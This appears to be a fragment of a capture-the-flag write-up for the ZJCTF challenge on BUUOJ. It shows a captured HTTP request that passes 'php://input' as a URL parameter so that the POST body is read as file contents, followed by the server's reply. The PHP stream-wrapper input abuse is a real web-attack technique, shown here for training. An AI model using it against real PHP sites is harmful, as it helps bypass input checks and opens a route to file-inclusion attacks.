 POST /?text=php://input HTTP/1.1
Host: fba75f13-9e45-406a-a271-e0c0ec05db3d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin:
http://fba75f13-9e45-406a-a271-e0c0ec05db3d.node3.buuoj.cn
Connection: close
Referer:
http://fba75f13-9e45-406a-a271-e0c0ec05db3d.node3.buuoj.cn/?text
=php://input
Upgrade-Insecure-Requests: 1
welcome to the zjctf
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 06 Jul 2020 03:46:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 38
<br><h1>welcome to the zjctf</h1></br>
https://blog.csdn.net/TM_1024